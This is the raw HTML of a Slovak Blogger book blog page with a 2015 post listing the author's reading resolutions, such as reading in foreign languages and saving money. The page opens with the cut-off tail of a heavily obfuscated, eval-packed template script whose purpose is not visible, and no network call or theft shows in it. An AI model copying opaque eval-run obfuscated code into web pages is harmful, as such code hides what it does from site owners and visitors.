\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d3192371812842470368\x26origin\x3dhttps://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie?max-results=6' rel='tag'>Bľabotanie</a><a href='https://dogmatixx.blogspot.com/search/label/challange?max-results=6' rel='tag'>challange</a></div>
<h1>
Knižné predsavzatia, plány, challange.....na rok 2015 
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - januára 01, 2015
</div>
</div>
<div class='post-entry'>
<p><div class="MsoNoSpacing" style="text-align: left;">
Óóó áno aj ja sa pridávam k&nbsp;tým oneskorencom, ktorí meškajú s&nbsp;novoročným vinšom už 17 hodín. Predsa nebudem vytŕčať z&nbsp;davu,
či? </div>
<div class="MsoNoSpacing" style="text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="text-align: left;">
Ale tento článok určite nie je o&nbsp;novoročnom vinši,
ale skôr o&nbsp;mojich knižných plánoch na rok 2015. Aby sme si to ujasnili, na
tento prapodivný článok mám viacero dôvodov. Napr. niečo so sebou konečne robiť!</div>
<div class="MsoNoSpacing" style="text-align: left;">
Nikdy som si nedávala predsavzatia, pretože som vedela,
že na nich v&nbsp;priebehu pár dní zabudnem. (Také pochabé a&nbsp;ľudské!) Nuž,
moje jazykové schopnosti nie sú pomaly dostačujúce, takže sa nečudujte, keď sa
budem psychicky nervovať a&nbsp;trýzniť. A&nbsp;okrem toho je tu aj kopu ďalších
vecí....</div>
<div class="MsoNoSpacing" style="text-align: center;">
<br />
<a name="more"></a><br /></div>
<div class="MsoNoSpacing" style="text-align: center;">
<b><span style="color: #134f5c;">Predsavzatia/Ciele</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<!--[if !supportLists]-->1.<span style="font-size: 7pt; font-stretch: normal; text-indent: -18pt;">&nbsp; &nbsp; &nbsp;&nbsp;</span><b><span style="color: #741b47;">Čítať v&nbsp;cudzom jazyku!</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
To je absolútne jedno v&nbsp;akom!
<strike>Jasné, že nie je!</strike> Jednoznačne v&nbsp;angličtine, v ruštine a&nbsp;v maďarčine.</div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Nepýtajte sa, prečo práve
tieto jazyky.&nbsp; </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
V&nbsp;angličtine to je jasné
každému , že asi prečo. Nielenže si zlepším známky z&nbsp;angličtiny, ale aj
komunikačné schopnosti a&nbsp;gramatiku. A&nbsp;dočítam série, ktoré milujem a&nbsp;nebudú
preložené. </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Ruština? (OMFG!) Hrozný jazyk,
nechápem, prečo sa naň hlásila, vlastne viem, ale nebudem to rozmazávať. Azbuka
nie je taký problém ako tie hlúpe ale naozaj hlúpe slovíčka. Ach, chcem naspäť
nemčinu! V&nbsp;živote som si nemyslela, že to poviem :D Takže aspoň jednu
knihu v&nbsp;ruštine, hoci by to mali byť Rozprávky bratov Grimovcov.</div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
A&nbsp;maďarčina. To je celkom
jasné. Bývam neďaleko maďarských hraníc, takže sa dorozumiem, aj keď s&nbsp;chybami
(Hanba mi! Moja mama je maďarka a&nbsp;ja dodnes nenapíšem dobre ani jedno
slovo). A&nbsp;maďari majú niektoré knihy preložené, ktoré my nemáme, takže z&nbsp;toho
teoreticky vyplýva, že keby som to nezvládla v&nbsp;angličtine alebo v&nbsp;ruštine
(čo určite nedám ani za sto rokov) tak naši južní susedia to istia :)</div>
<div class="MsoNoSpacing" style="text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<!--[if !supportLists]-->2.<span style="font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<b><span style="color: #741b47;"> </span></b></span><!--[endif]--><b><span style="color: #741b47;">Menej
utrácať a&nbsp;viac šetriť!</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Hahaha! Teraz si moji známi
povedia, že novoročný vtip, ale ja to myslím sakramentsky vážne. Potrebujem
peniaze, tým že brigáda v&nbsp;kníhkupectve sa mi nevydarila (hlavne, že tam
pracujú ženy, ktoré nevedia čo znamená štruktúrovaný a&nbsp;beletrizovaný životopis,
čo je podľa mňa dosť smutné.&nbsp; A&nbsp;keď spomeniete
young adult alebo new adult, tak na vás vyvaľujú oči, čo je ešte smutnejšie. ) &nbsp;Takže peniaze sú teraz problém číslo jeden. Rodičia
ma nebudú sponzorovať do nekonečna a&nbsp;ja to už pociťujem teraz. Takže knihy
budú musieť počkať, bohužiaľ. Žeby som začala navštevovať mestskú knižnicu? o.O
Alebo skúsila sa spýtať na prácu v&nbsp;druhom kníhkupectve alebo v&nbsp;treťom :D (Nie,
ja si s&nbsp;tým nedám pokoj! ) </div>
<div class="MsoNoSpacing" style="text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<!--[if !supportLists]-->3.<span style="font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<b><span style="color: #741b47;"> </span></b></span><!--[endif]--><b><span style="color: #741b47;">Kupovať
knihy podľa zoznamu, ktorý ešte nie je napísaný</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Tak by som sa mala vyvarovať
chaosom v&nbsp;kníhkupectvách, &nbsp;pretože
niekomu trvá si knihu vyberať jednu alebo dve hodiny, mne trvá takmer &#8222;štyri&#8220;
hodiny, pretože ja híkam a&nbsp;ochkám v&nbsp;jednom kuse.... A&nbsp;úprimne nie
je príjemné, keď sa na vás predavačka pozerá ako na zlodeja (nemôžem za to, že
niektoré knihy chytím viackrát a&nbsp;obzerám si ich. A&nbsp;pre informáciu je
to tá predavačka, ktorá nevie tie životopisy.)</div>
<div class="MsoNoSpacing" style="text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<!--[if !supportLists]-->4.<span style="font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<b><span style="color: #741b47;"> </span></b></span><!--[endif]--><b><span style="color: #741b47;">Zaobstarať
si normálnu poličku</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
Čo je u&nbsp;mňa veľký
problém, pretože tento rok majú moji rodičia s&nbsp;mojou izbou veľké plány. Och
a&nbsp;skoro by som zabudla! Mojej mame sa nepáčia obyčajné poličky! Preto chce
dať stolárovi návrh na extra zaujímavú poličku, ktorá bude ako sa hovorí &#8222;šitá na mieru&#8220;.&nbsp; (Úprimne mám strach)
Takže akákoľvek sa páči mne, ona ma odpinká, že v&nbsp;tej izbe aj tak veľa
času tráviť nebudem, pretože som doma len dva dni v&nbsp;týždni. A&nbsp;tak by
jej to pokazilo ilúziu o&nbsp;mojej izbe.... Čo vám poviem perfekcionistka.....
</div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<!--[if !supportLists]-->5.<span style="font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><!--[endif]--><b><span style="color: #741b47;">Používať
viac GR.</span></b></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
K&nbsp;tomuto netreba čo
dodať. Už je načase začať ovládať tú prekliatu stránku. Keď zvládam Twitter, FB a&nbsp;Pinterest (tá stránka je brutálna :3 ) tak zvládnem aj toto! </div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left;">
<br /></div>
<div class="MsoNoSpacing" style="margin-left: 36pt; text-align: left; text-indent: -18pt;">
<!--[if !supportLists]-->6.<span style="font-size: 7pt; font-stretch: normal;">&nbsp; &nbsp; &nbsp; &nbsp;</span><i style="text-indent: -18pt;">A&nbsp;toto
bude to najhlúpejšie predsavzatie zo všetkých!</i></div>
